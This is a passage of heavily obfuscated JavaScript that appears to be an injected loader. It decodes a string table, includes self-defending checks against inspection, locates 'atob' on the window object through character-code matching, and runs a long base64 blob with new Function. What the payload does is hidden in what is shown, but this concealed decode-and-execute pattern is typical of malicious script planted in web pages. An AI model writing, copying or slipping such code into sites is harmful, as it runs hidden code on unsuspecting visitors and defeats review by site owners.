LLvnvHvrgrRvM5OEfzd','AgTtrK5YtJi1vgiXtw5mq2q0uti5v2fxzZvuu2nZsJbw','u2LND2vesMLoAxDUs0zwAfHPy3blmg9VtuHNEfPhvxnk','tMXJm01Zutf0wKTeqJrnALjPtenJB1zxrMvkEwXKs1nz','Bgrcy1nJCeSWB29nsgD5wvDzC0P6BfbwrwTUs1n0s0Te','verOCK5wyZfrEwnZsJnks1rTtLzJmfPRu1zJBKXdzhPr','BfzkExDUuvrODLeYDdrpvwnUtenKwfvetMPuBtf2yKzJ','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzjovre','sKP5A3jtAwD3zurjmLLPD25nveP2tMLJCeSWB29nsgD5','CLnPz3DLreK0wKn3BLPyqLHAq2nWsZbVB01iz3PoreLZ','D25AvK5YttjNngeZzfHortHUtenKwfqWsMPtwfztwtaX','A25lu3rls0rcne1xttrmq2rSy0zKA0P5A3jtAwD3zurg','mNnYvJa5veP5D25JvK52uJfKugrvnwLzu2nZsJfJmvDT','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sxDlmwrtzwS0BKXdzfHomfPQvLrOCMjwyZbIBgnUtenK','wfqXs0TeqJrnBvKXtenJnfnQAe5kEwTYu2LND2verMLo','C0OYvNDwmLfUs1n0s0TeqJrnAKjStenKugneqLLkEwTY','mtq2nZCWmvrtyvDLua','vhLJC0OZqNrImK5fzfvOEuP5D25KEMHYvJnSsMnQsNjr','s0TeqJrnvgrOtenKt1uXtKHkEwTYu2LND2vestfpu3DU','mg9LAxHcs1r0oq','DLzxotfpvMTUtenKwfvguLfwmuPnvKvwEeP5D25KmKPH','ALfUs1n0s0TeqJrnBveYtenKsvOZuKXkEwTYu2LND2ve','BvPOtenKDgfftJfkEwTYu2LND2vesxLAq3DUtxLgufnd','vLLwng5lvJbZzfz0tuTeqJrnEKv3tenKt1uXtKHkEwXK','uNLJC0OXzfjHr1jju3POD1z6vKrkExDUvJfgnfPfohLw','D3DLrefZtuHND1HtEdbHr2X6v3LKs1jRvLvsAZrUwfqX','u0nJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','sfu5yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zu','vZfSyLnJC0OXyZbtBu5rtxPSDMvxrw5mq2ryvuHcALiY','AuXdzeLAm1jmsNLRCLnPz3DLrezRwxL3BLjhBgTou2nW','BeXdzfLnBte2sNLRCLnPz3DLrePPwLn3BMnTzg1Hq2nW','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','zfD6qJrnrJbWteHSyLjwmwjnsgD4wfnRCgnTvJbKweP1','AfrHm1fUtenKDfuYoxfJmhHTwMLJC0OYAhrHmfOXt0D0','B1PgDgHnq2D3zurnEu9dD25JA3q1wgLJCfHtAgTxmKv3','AMfTA25mq2rytLvWALvwBfboBgmWuxLJC0OXzfnJv2Hy','DvCYowrqwefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHO','n2zymg9KExHOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4','tvDABeXdzhztBxrhsNLSzfbxwJfIBu4WyvC5DuTirxnJ','BLyXqKvtv1jeyJbOwfvhvw5mq2qXwKHcA1nwy3zzmu5y','s0HVC1ftAZDMu3GXvZb3B01iz3PnrgnZsJfAAK5Tog5l','BLz6uLfLv2XAuM1otLj5y3nkmLzuyJfOwfvgtxDwELzi','vJH3zurzmK1QqxHoAMXRv3LKDMjisKXtv01UwfnOAKXh','AwnWsZbVB01iz3Lov1LZsNPnAfqWz25lu3rls0rcne1u','tw5lu3rls0rcne1xsxPmq2r5wJjAB0P5A3jtAwD3zurg','re01uvzJmfz5y3nkmwrtyM5OB1uYoujwmdL0sNL3BLz6','A3jtAwD3zurgBe5dD25preiZy3LJCeSWB29nsgD5twPN','mwrqww5gwfvhwMHwELzOsNL3BLyWou9zmhG0u0HOwe5h','C0OXz3LIwg9Us1n0s0TeqJrnAMHTtenKsePurNbkEwTY','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','yxPOwe5fog5mq2q1v1zOtwrStNzuAwnZsJiXvgiXAfHu','zurnme55D25Jv1Pwy3LJCfHumuTlrei0tw1fEeXdzhPL','z3DLreuWtLn3BLHSvLDpq2nWsZbVB01iz3LnEMDZsJjA','DgvZDa','z3Lor1fZsJe1Awj6vw5lu3rls0rcne1QBg1mq2m1t0nV','sNL3BLfTAfDzmdq0ytfAwe4Ymg5mq2rytKzWALv6Ahjw','svz6y3HwEwnZsJjwtLPhtK1IvZH5vJfkEeP5D25wELOW','oxrHm2rytKDfBKXdzfHvvxHTvJa5wvjwyZnKu2nZsJfK','yJbWCLjPy3blmg9VtuHNEu9xuxnkmK1OvtnrBKTtDeTl','mta2m0z2CNDZqG','zZnorJbZv3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPw','sNLvnfvxuw5lu3rls0rcne1uzZfmq2m0u2POtKP5A3jt','mhrdwvrvBKTtDeTlrei0twPRm0Xdy3blAK40sNLRC1KX','uxDmq2rQsvzomeP5Bgrmq2rUsNLRC2rumwTxmKv3s0rc','tw1fEuXdzgTHmvf3sNLRCLnPz3DLrev6wwL3BMrRtLnj','mg5mq2rhzg1OAG','wxPzC0P6AZrlALfUs1n0s0TeqJrnBuK0tenKmgvhsNzk','Bwrrt0nJCeSWB29nsgD6tuDzC0OZtJvLBw9Us1n0s0Te','ndeXu25Uz0nZ','AgPvvxHTtw5sweP5D25Jwe12wKzAnfPhtLjzu2nZsJfJ','s0rcne1xtxHmq2nVvLDgzuP5A3jtAwD3zurkBe9dD25L','uMLJCeSWB29nsgD6ttjnC0OWnvrvmgnUs1n0s0TeqJrn','tvrrnuXdzhPLwhbXsNLSzfbvB29nsgD5wLrfC0P6z3DK','ne1utMTmq2rjwJnsteP5A3jtAwD3zurfnvPPD25ImhbY','wLnJn2ztEdbHr2X6v3LKA1nRmvzsmLvUwfqWBLHizZfz','nwiZutrkExDUzvvoCLmXzfftmhHytNPNBKXdzhvuuZLQ','q2rRytfrD0P5A3jkmJvUsNL4ALCWB29nsgD5tKrnC0OY','yKfwDMO','wNbIBvzRs1H0CfPPAgznsgCYtMPjD01uwtvArNnUy1Hw','sLPkEwTYu2LND2vestnzExDUuNLvEgfty3blmg9VtuHN','tMTsC0P5D25Lr1OYtMTwt2nty3nkm2n3vM1ouveYDgTw','ELi0wta1EeP5D25wmue1vvzKu1jdotzzu2nZsJnSEMrR','DM90rKC','z3DLrePOtML3BKTgvMHyAwnWwfqXBwrxnwPKr2X2yMLO','mdL3tuzNBKTtDeTlrei0twPSAeXdzfHnm2XksNLRCLnP','EK5KtezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHt','u2LND2vestbpq3DUs1nVEMvdy3blmg9VtuHNEvLTtxnk','DKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1','z3LzEMTZsJe1vLzQz25lu3rls0rcne1xtMXmq2ryttnS','Be52uJfKuLuYng5mq2ryvvDkq1yXqLvtBgmXvhLJC0OX','we1Rqvq','BvjkwKHOALrwy25mq2ryvwPKALqYuLDzmvf6uxLJC0OZ','uvrTtLDvmJKWvNPAB1PfzgHkExDUywPcwfzwzfbJBtHU','mK5lutj0ueP5D25HA052tuvoEfnfD25mq2rytJjsALvT','AxHetevrC1jtEeDmrwnWztnAAgnPqMHnEJfOtwP0EvPy','DhHIu2nZsJjvEgjhtLzKA1PQvKDvEe0XzfnrBu5wwvnJ','stnzmdr6wvnJC0OWtKrImezyvvDvCMjUrw5mq2rQzuHO','vxHHu2nWsZbVB01iz3LzvgnZsJbsCfPevw5lu3rls0rc','CfHumuTlrei0twPjmuXdzezxmJLLsNLRCKOZuw5mr05I','z3foq2nWsZbVB01iz3HorgnZsJnArfvPrw5lu3rls0rc','z3DLrezStLn3BMiWChjsAwnWsZbVB01iz3LArgDZsJfJ','rgeZBezrmNr2yvvJBKXdzdvKrvPQu1DoC1PfnvHkExDU','sZbVB01iz3LzBuLZsJa1vfuWy25lu3rls0rcne1xrtbm','tZnkBgrivNLIAujevZfRB01iz3LnrfLZsJbNBvz6ww5l','u2LND2verMTzu3DUwxLgvgrdy3byvdfTzfC1AMrhBhzI','tuHNEe4YuxnkmNHRv0zzBKTtDeTlrei0twPSAuXdzgvz','sJfKufjhEfHumNbQvNPAweP5D25zvZfYvuHgwwvhuLvv','tuHNm01SmhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJro','sNL3BLPRtNznBgrtutjSwe5Qz25mq2rUvti4EfyWoxro','s1yWn2rPww1lrZvSzhLcmKTeqJrnq3D3zurbCfCYrxLl','Auj4s0HnC2rtEdjmsgnWtZmWC1KXDeTlrei0twPkAKXd','C0OZAerIEMrhv0DOA1rvy25mq2rytLHOALnwtNjoBuO0','CeSWB29nsgD5t0rbC0OZqMPovu1Us1n0s0TeqJrnEK0Y','mtC2ody5r1bbs2T1','v0v5tZnkBgrivNLIAujRvZjfmKTeqJrnALjOtenJne1i','q2ryvvrwB1yXsM1omfz4sNL3BLPTmxznBgrqvxPcwe56','mKv5s0rcne1uAZbmq2rpvtfoseP5Bgrmq2rUsNLRC2rQ','AMjyrw5mq2ryvvm5ALmWmw9zmgC0ytjVBKXdzfHvvfjy'];function _0x1667152d(a,b){a=a-0xe2;var c=_0x1667152c[a];if(_0x1667152d['qVrmZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1667152d['QgwWOa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1667152d['unjzPH']={},_0x1667152d['qVrmZP']=!![];}var e=_0x1667152c[0x0],f=a+e,g=_0x1667152d['unjzPH'][f];if(g===undefined){var h=function(i){this['FfDEyt']=i,this['cMzAGD']=[0x1,0x0,0x0],this['UBsZhy']=function(){return'newState';},this['UQaRLi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yktzOM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WrsCTA']=function(){var i=new RegExp(this['UQaRLi']+this['yktzOM']),j=i['test'](this['UBsZhy']['toString']())?--this['cMzAGD'][0x1]:--this['cMzAGD'][0x0];return this['mJbNLd'](j);},h['prototype']['mJbNLd']=function(i){if(!Boolean(~i))return i;return this['uZNQJG'](this['FfDEyt']);},h['prototype']['uZNQJG']=function(j){for(var k=0x0,l=this['cMzAGD']['length'];k<l;k++){this['cMzAGD']['push'](Math['round'](Math['random']())),l=this['cMzAGD']['length'];}return j(this['cMzAGD'][0x0]);},new h(_0x1667152d)['WrsCTA'](),c=_0x1667152d['QgwWOa'](c),_0x1667152d['unjzPH'][f]=c;}else c=g;return c;}var _0x1667152x=_0x1667152d;(function(a,b){var s=_0x1667152d;while(!![]){try{var c=parseInt(s(0x119))*parseInt(s(0x14c))+-parseInt(s(0x126))+-parseInt(s(0x107))+-parseInt(s(0x177))*parseInt(s(0x180))+parseInt(s(0xf3))*-parseInt(s(0x1ad))+-parseInt(s(0x138))+parseInt(s(0xed));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1667152c,0xe8d70));var _0x1667152e=window;function _0x1667152f(c,d){var e={};e['XMkAT']=function(i,j){return i===j;},e['bAVvj']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1667152d,l={};l['amdqs']='undefined',l['tzHDS']='object',l[t(0x18e)]=function(p,q){var u=t;return f[u(0x196)](p,q);},l['Cloje']=function(p){return p();};var m=l,n=g(this,function(){var v=t,p=typeof window!==m['amdqs']?window:typeof process===m[v(0xfe)]&&m['votFG'](typeof require,'function')&&m['votFG'](typeof global,'object')?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x148));return!r[w(0x171)](n);};return m['Cloje'](q);});f[t(0x189)](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1667152f(_0x1667152e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1667152x(0xff)+'mNHYScsJ3kzSmRKM2VWJywnZmZua1dRdG'+_0x1667152x(0x131)+'OcScsJ3pTa1JXNG5JV1BXOGJDb0FXUkR2'+'bEcnLCd4STgyY21rZCcsJ1c3UmRSQ2thV'+_0x1667152x(0x18d)+'1XN3VtVzdaY0xieWRXUnp1JywnV1BhaFc'+'0M2NNMlcnLCdzQ29LeWEvZFZXJywnV1Jx'+'d1dPM2NQdmUnLCdXNEdsV1FxUicsJ2J3S'+'zRXUVRoJywnd1lwZFBNZGNScScsJ3lheG'+'RVTTdjTnEnLCdXNmRkS0hGY1IyaScsJ3d'+'KUmNRU2tzVzR5JywnYUNvYnNzOTcnLCdr'+'bW9ndjNyYycsJ3htb3hXUk9OZ3EnLCdwd'+'zBTV1FidCcsJ3I4a0dXUnhjSm1rbCcsJ1'+_0x1667152x(0x121)+'nLCd3bW9MdlhoZE9XJywnekNrN1dQeGNU'+'bWtDJywndFNvcFdSYUdpcScsJ3FJMFptO'+'GtTJywnbXI3Y1VDa0dXNUttV09oY1ZhJy'+'wnenhEenhOZScsJ2R2bm1hS2UnLCdXNHR'+_0x1667152x(0x136)+'VzRoZFBYZGNJeFcnLCdXUTNjR0g3Y0xnO'+'CcsJ1dPaGNPS2RjU1NraicsJ1c3VmNUOG'+'tUVzY1UCcsJ1dPSFJXUTFldWEnLCdwTWR'+'jUDA0MCcsJ3NjMG9hOGtJJywnQjFUeHJ3'+'RycsJ0Z1NGZXTzgvJywneENrSVdQM2NSb'+'WszJywndE54ZEpmcW0nLCd6dy9jUDhrR1'+'c3aScsJ1c3V2JjWUZkSFcnLCdXUnRjSTJ'+_0x1667152x(0x10d)+'T1gzY1FMYScsJ0FiMXpGQ292JywnQWc3Y'+'0s4a1FXNTAnLCdXUksxVzdoY1RnYScsJ2'+'YxTGNvS3kn'+('LCdtdTdjSnh5ZycsJ0NoVmRTd09IJywnV'+'1BkZFUyS3NXNWEnLCdXNkpjSGRXclc1MC'+'csJ1c3SmRJWWRjUnhPJywnVzdmenFyRmN'+'OVycsJ3lLM2NJQ2tYVzV5JywnbzhrcmdT'+_0x1667152x(0x16e)+'3krVzRhJywnZE5qb1dSL2RHYScsJ1dSM2'+'NNTmRjU21rMicsJ0FyQmRUWHBjT1cnLCd'+_0x1667152x(0x11f)+_0x1667152x(0xea)+'ycsJ2ZDb0FXUEtGVzZlJywnV1IzY1FmNU'+'FXNzQnLCd5Z3ZEdTBHJywneUhHV25Ta0c'+'nLCdnQ2tKbzhrSlc2OCcsJ1dQN2NWU28z'+'VzZGZFRHJywnZGVYMFdPeGRQRycsJ1c1M'+'G1XUnlzVzVLJywnV1BpU1c2M2NNd3knLC'+'diOG9pV1JTL1c0TycsJ3RzeThpOGtGJyw'+'nYnIvY1Nta3lwcScsJ3BOYVl3bW9FVzRS'+'Y1JtbzlmcScsJ3Z0UDVzQ28zJywndkp1d'+'GFTa0QnLCdXNlJjSE5YN0NXJywnVzQwMl'+'dSNHJXNGknLCdXUWI2V1B6cURhJywnVzR'+'SZEdhM2NHM2UnLCdsdTNjU1NvU1dRdScs'+_0x1667152x(0x134)+'ywnV08xN1dRTDlXN2UnLCdXUXRjSHhsY0'+_0x1667152x(0x15d)+_0x1667152x(0x1b1)+'V1FKY0llcScsJ3JiVmNJc2xkUWEnLCdCT'+'HhjS1NrZFc1dScsJ3lKeGNScjNkT1cnLC'+'dXNVpkTkNrZ1c0VmNQcScsJ1c1aGNLQ2t'+_0x1667152x(0x174)+'Y05ta3BnZ1cnLCd1OG9TVzRmVWlmNE9XN'+'mpPcUcnLCd4bWt0V1JaY0lta24nLCdBWl'+'JjU3R0ZFNh')+('JywnbU00NVdRUCsnLCdXNkpjUGN1Vlc0S'+'ycsJ0VYQmNJSmRkT1cnLCdXNnhkU1NvaG'+_0x1667152x(0x19b)+_0x1667152x(0x1ab)+'TycsJ1c0RmRTOGtvVzZaY1RxJywnV1I5Z'+'ldSTGp5RycsJ21YTmNWbWszZ0cnLCdXNH'+_0x1667152x(0x181)+'1UmRSWFZjSXgwJywnd05DWFdQMCsnLCdX'+'NUpkTXEzY1F3VycsJ291cGNJQ282V1FhJ'+'ywnVzY4RENHcGRWRycsJ1c1ZGNRZTFRJy'+'wnVzU3Y1NDaytqdU8nLCdhbWtaRWVqU1d'+'QbGNMOG9zRnEnLCdkaEpjUGg0cycsJ3F3'+'bmJ6Z20nLCd5ZUZjU0Nrb1c2NCcsJ3hKW'+_0x1667152x(0x197)+'ZzVmRKc1ZjS1cnLCdDOG9XV09tNmlhJyw'+'ndVNvZ3RhWmRQcScsJ1c2VzBXUksvVzdl'+'Jywnd3NOY1JDa1NXNGUnLCd4eFJkUjBXQ'+'ycsJ1c0RmNLWXl4JywnZUNrdXdTa0piRy'+'csJ1dPZGNKdmhjTFNrUScsJ2M4b3Fxdkh'+'SJywnVzd4ZE52eGNMc20nLCdBbW8vcXJo'+'ZFRHJywnZzhvUUZ3SEsnLCdXT1BRV1BUa'+'0NxJywnRlNrZ1dSdGNTOGtoJywnbmhieF'+'dPQmRKVycsJ3Y4b3hydFZkUUcnLCd3OG9'+'6ZGdIbicsJ1c0QmRMWnRjRzI0JywnV1Ax'+'NEJaeGRMcScsJ3RJSmNUOG96V1FlJywnR'+_0x1667152x(0x195)+'c1QmNQS1hSeFcnLCdXT0ZjSDBMZ1c1ZSc'+'sJ1c2bmF1WnhjT1cnLCdoU2trclNrVmJH'+'JywnVzRHNWNkaGRVRycsJ1dPdjZXUnY2V'+'zRDJywnbU01RFdSUmRWYScsJ2g4a0tsbW'+'tWVzQ4Jywn')+(_0x1667152x(0x127)+'ywnbDhvRUVZNVYnLCdETFRkdjAwJywnYm'+'MvY1RTa0ZvVycsJ2Ftb1dXUXlzVzZLJyw'+'nV1J0Y0t1MUFXNUsnLCdXT2ZFa1NvZFdP'+'NCcsJ3lTazdhQ2tOVzdpJywnbFNvaHpDb'+'0ZXNU5kSkwzY1FDa2lXNVMnLCdXNzNjSE'+'xyTUNxJywndzhraFdQbGNWQ2tTJywnRU1'+'4ZFIwYXAnLCd4ZHFxalNrNicsJ1c2R1Ns'+'ckZkT3EnLCdBM09nV1JDWCcsJ3hKQmRHc'+'0pjR3EnLCdXNVZkU0NvZGNiYScsJ1c1aG'+'RLbWtUVzdSY0dXJywneG1vZHdIaGRNYSc'+'sJ2JlVmNRdThXJywnbkpSY0xTa3ZhVycs'+'J3BDazlhU2tHVzUwJywnV1JwY093WmNIU'+'2tiJywnZ2d5QldRSDQnLCdCdE5kUHgzY0'+'lxJywnaktGY1E4b1BXT3UnLCdXNi9kSHR'+'sY1BlVycsJ0FYYXJlQ2szJywnV09yK1dR'+'OXdXNXUnLCdXNnhjVnc5d3ZhJywnVzZWY'+'01hU0hXNWknLCd0Q284V1I4bm9HJywncn'+'huNHEzOCcsJ3NmZGRVTG1XJywnbG1raFd'+'PQ0NqcScsJ1dRUmNQSmxjTUxtJywnekhG'+'Y01ydGRQcScsJ1c0WmNVdDBwVzR5Jywnc'+'3JHK25ta0gnLCdFYWxjSEdaZE5XJywndF'+'lKZFF2TmNMYScsJ3pZMDFibWtvJywnRFN'+_0x1667152x(0x150)+'Y0hxM2RURycsJ1c3NHVGdEZkUUhMQldSZ'+'ScsJ2o4b1lXUUtRYUcnLCdzY2xjVVdaZE'+'1HJywnYW1rU1dSMHRwYScsJ1c3SmRPSXh'+'jTWV5JywnbGcwOVdPZlMnLCdvTFpjSFNv'+'dldSRycsJ3Ztb0pXUEdEb1cnLCdXUE5jS'+_0x1667152x(0x169)+'V0Y0g4a0JX')+(_0x1667152x(0x18c)+'zZTJywnZ003Y1JnZWwnLCdXT1ZjS0NvUl'+'c0eGRRVycsJ1c2UHlDYWxjR3EnLCdXUXB'+'jVnJCY05NUycsJ3g4ay9heHFFelNrbldS'+'YWNXNWJ6YlcnLCdXNy9kUjhrZVc2aGNWR'+'ycsJ3JhamlFQ29CJywnVzQ3ZFBtb0hXN3'+_0x1667152x(0x13c)+'nQmRNS3U1JywnV1B0Y05oN2NKOGtKJywn'+'eG1rZmlTa3dXN0snLCdhU29iQXZEOCcsJ'+'1dPUmNPOG93VzV0ZFJxJywnaUtmOGZobS'+'csJ2Zta1J3bWszbXEnLCdXUDNjUUNvaFc'+'0QmRHYScsJ1c1M2RIZE5jRzJDJywncG1r'+'UUNTa01vVycsJ1c0M2NPZjk1dUcnLCdCS'+'2xjSW1rbVc3ZScsJ1c1WmNWWUdKVzRxJy'+_0x1667152x(0x145)+'ta3cnLCdFOG9xc2RwZExHJywnV09MQVdP'+'ckFXN3UnLCdXUDVSV1B2WFc0dScsJ3poQ'+'mNLOGtCVzZhJywnZENvdHlHVE8nLCdGWm'+'xkTnI3Y1NhJywndjhrL3BTa0VXN0snLCd'+'3WmRkUjNkY1NHJywnVzdaY01aS3BXNGkn'+'LCdXNlR0d3FsY0xHJywnclNvMkZydGROc'+'ScsJ1dPVFZFZFpkVUcnLCdxOG9CQ1d4ZE'+'tXJywnRjNoZFYwaXAnLCdXUGF5V1JsY04'+'xTycsJ1c3UEh6cnBjUFcnLCdXN3RkU1Nr'+'WldPM2NPRycsJ3pZM2RJYnhjT1cnLCdub'+'W8yek01cScsJ1c0QmRObW8zbnR5JywndV'+'NrRG9ta0hXNVMnLCdpMGZqV1FoZE1xJyw'+'nVzVsY01Ta3ZXNTl6JywnYlNrY2JDa2pX'+'NlcnLCdXTzNjTUNvaFc3N2RRYScsJ1c0V'+'mNHZ1hYdEcnLCd6Q29CV1JLTWJHJywnbz'+'F4Y004b2RX')+('UDAnLCdXUmhjUUNvZFc2aGRIVycsJ0ZYd'+'XVrQ2t2JywnV1FmMHNjaGRURycsJ3hTa2'+'hXUDNjS1NrMScsJ1dRSFhXUnJPVzRDJyw'+_0x1667152x(0x165)+_0x1667152x(0x1a8)+'1c2UycsJ1c1RmRNSXRjVTFTJywnV1JMd3'+'NhSmRRYScsJ1c3aGNJOGtuYnZDJywnV1F'+_0x1667152x(0x12b)+'Vzd4Y1NXJywnRlhLV25ta0wnLCdXT2lqV'+'09WY0xnZScsJ3NKSDh2Q28vJywnVzc3ZF'+'Y4b1JvYVcnLCdiOGswaW1rV1c0UycsJ1d'+_0x1667152x(0x198)+'LCdXNzNkUkhwY0hNaScsJ284a2FmU2tSV'+'zVPJywnVzR4Y1BTa2tXNHpTJywna1gvY0'+_0x1667152x(0xe2)+_0x1667152x(0x15f)+_0x1667152x(0xf5)+_0x1667152x(0x103)+'ltby9GcWxkT3EnLCdBQ29Zc1dCZFBxJyw'+'nVzVaZFVHRmNKM1cnLCdXN0ZjSW1rUGh4'+'dScsJ3M4azZXT05jS1NrUicsJ3FIRmNQS'+'mRkUEcnLCd3Tk9UV1JPUycsJ1c3SmRIU2'+'s0VzRCY1NXJywnanc3Y1BlT0YnLCdXNUp'+_0x1667152x(0xe8)+'Ui9kS3ZPM1c3UycsJ3JNekp6d2UnLCdXT'+'zFSa0NvNFdSaScsJ2Ftb1NDWDVLJywndH'+'U3ZFVlRzYnLCdpQ29FdEtYVScsJ0NnL2N'+'UQ2tGVzRPJywnV1FkY1NYUmNQMEMnLCds'+'Q2tsV09pWGJXJywnV1J1V1c0WmNWYScsJ'+_0x1667152x(0x16b)+_0x1667152x(0x17d))+('VVNrTlc3RycsJ292aXhXT252JywnZmdmd'+'Gh1VycsJ1c3eGRQbWs1VzZGY05hJywnVz'+'VOY1FTa2lXNHpFJywnV09ESldRcndXN3k'+'nLCdqbWtVV09DbmJhJywnV1FWZFZMS1dX'+'NjQnLCdXUHp6Ym1vV1dQYScsJ1dPZnpoU'+'29iV09XJywnamRIYWRJQycsJ3pTb21raD'+'lsJywnd0NrZ1dReGNPQ2trJywnV1AvY1V'+'manNXNzQnLCdqeEhZV1JOZFVhJywnYXhE'+'RldSaGRKYScsJ0RxVGFxQ282JywnV1BCZ'+'E91SytXNUcnLCdqMkZjSUNvTFdPMCcsJ1'+'dRN2RVTENqVzZXJywnVzZ0ZEtTa0NXNWx'+'jVnEnLCdXN21ZV1JLclc0aScsJ3hTb3V0'+'Y0ZkUUcnLCdXUTNkT21vTFc1L2RPcScsJ'+'294RzZiU29nVzZoY1Ftb0prOGtkJywncz'+_0x1667152x(0x132)+'wY0tTazNXNVMnLCdXN3hjSkNrcGoxNCcs'+_0x1667152x(0x1a6)+'2t4V1B0Y0dhJywnV1I5SVc1MWFXUWk4eV'+_0x1667152x(0x106)+_0x1667152x(0x118)+_0x1667152x(0x154)+_0x1667152x(0x116)+'FFV1JibScsJ3BOOFljbWtJVzc3Y1BTb3V'+'uOGswV1FLJywnVzZ0Y1Y4a09lZTQnLCdz'+'WnhjTm1rcVc2UycsJ2FxeGNSWm1tV1FPV'+'ldSRmRSM3UnLCd1bW82bXVEeScsJ0Zta1'+'pXUi9jUm1rUicsJ1c1SmNMYlMvVzZhJyw'+'nVzVtV1dRMGJXNVMnLCd4M3k1V1JlLycs'+'J1c1dmJFYU5jTWEnLCdXT1pjT3UzY0tta'+'3onLCdXUUxrV09qelc1NCcsJ1dQYXZXNm'+'RjT2ZHJywn')+(_0x1667152x(0xe9)+_0x1667152x(0x1af)+'QnLCdXUVAyV1JmZVc2UycsJ1c3ajV6ZEJ'+'jSkcnLCdmU29nQmVudScsJ1dQZGNMQ29U'+'VzVKZEdhJywnejhvdFdSeTduYScsJ1dQU'+_0x1667152x(0xef)+'d5M21BV1JxSycsJ1dSZGNMYlJjTUxTJyw'+_0x1667152x(0x163)+'JywnVzQzZE9ta1pXUDNjTFNrQ3Btb3FXN'+'DdkS0tXJywnV1FubnVjcGRKYScsJ0Y4a1'+'dpU2tDVzdXJywnaThrcVdQbW5scScsJ2p'+_0x1667152x(0x1a1)+'VzRPZGVhSmRWcScsJ0ZlaGRLZUsnLCd3Z'+'1ZjT0NrM1c2QycsJ2RycGNTOGtBY1cnLC'+'d4U2thbm1rOFc1RycsJ2E4b094RycsJ3p'+'IS29wQ2tiJywnajJXNldRNWonLCdXUVZj'+'VFNvS1c1eGRSYScsJ3Ztb0ZmMW43JywnV'+'1BGY01tb3hXNGxkTUcnLCdXT1pjT21vUV'+'c0dGRMVycsJ3MwUmNSQ2t3VzV1JywnQzh'+'vWFdRL2RTcScsJ3N1M2RPU29SalkwNFdP'+'NGlwcScsJ0NTb3NlZTVQJywnV09CY1ZmM'+_0x1667152x(0x199)+'1rSVc3MVInLCdxZkpjSzhrbVc0cScsJ2d'+'1UzdXUUxYJywnZUtybGUwUycsJ2hDb0JX'+'T3V5VzVDJywnV09id1dSYkFXN0MnLCdXT'+'21XV1B0Y0h2cScsJ2dOUytXUVRqJywnaD'+_0x1667152x(0x149)+'hSzdjUkNvbFdRVycsJ2MwUmNQYi9jVmEn'+'LCdXUjdjSDNUc1c3dScsJ3ljVmRQVycsJ'+_0x1667152x(0x12d)+_0x1667152x(0x122))+('V091eCcsJ2JTa3lqdFN5JywneElIZkFtb'+_0x1667152x(0x13b)+'csJ2htb3pXT0NyVzRhJywnYWhhRldPOXE'+'nLCdXUjdkSGY4MVc1UycsJ2h4UGxndUsn'+'LCdXNEZkTzhrWVdQSmRQQ2t3bm1vNVc1W'+'mRLVycsJ1dPcGNSeFhBVzdpJywnQWVDYV'+'dQOHgnLCdwbW8zemZmdScsJ1c2NVNXUGh'+'jU3ZmenBTa1docScsJ3k4b0FmdlBLJywn'+'VzRHT2RxTmRHYScsJ1c1SmNNcjBTVzRpJ'+'ywncnRWZE12WmNPVycsJ1dPQ1NXNzNjSD'+'FpJywnbk4zY0hmOFQnLCdEd3JNeExHJyw'+_0x1667152x(0x124)+'JywnV09sY0l4WmNIQ2tQJywncUNrN1dSd'+'GNUbWtOJywnV1BqbFdPUEhXNjAnLCdXN3'+'hjSHd6ZCcsJ1dPM2NWQ29oVzdGZFBXJyw'+'nV1BHT1dSSmNLMFcnLCdXT2VoV09aY1Nm'+_0x1667152x(0x14d)+_0x1667152x(0x147)+'NNczRFVzc4JywnVzdKY1FTa2ZXNFBwJyw'+'nVzdtOW9jUmRORycsJ2pMSmNQZ3VrJywn'+'VzdsZFU4a3ZXN3BjS1cnLCdXN2RjTlNrO'+'WJMcScsJ3pzWmNUQ2swVzRPJywncThrbW'+_0x1667152x(0x175)+'PRmNOOG9RVzdWZEdhJywnc3NTM2NTa00n'+'LCdoTnhjSDhvVldPQycsJ1dPUmRKZjRTV'+'zZtJywnZFdGY1BTa0NnRycsJ0UwT0VXT2'+_0x1667152x(0x141)+_0x1667152x(0x10f)+_0x1667152x(0x129)+_0x1667152x(0x12a)+'wneXFxUWM4')+(_0x1667152x(0xe3)+'nhXNE8nLCdXNE5kVm1vYm1xZScsJ3dZeG'+'NUOGtxVzVLJywnV1I3Y0l4TGxXN1cnLCd'+'BZXI5cjFPJywneGM4bmNDa2EnLCdCdGhj'+_0x1667152x(0x140)+_0x1667152x(0xfc)+'csJ3dIVEtBQ29RJywneW1vVmN4NVcnLCd'+'tU2szV1A0R2pxJywnZWVERWlnNCcsJ1dS'+'L2NHMmxjSm1